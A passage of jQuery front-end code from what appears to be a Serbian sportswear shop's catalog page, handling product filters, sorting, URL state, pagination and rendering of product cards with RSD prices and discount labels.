                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
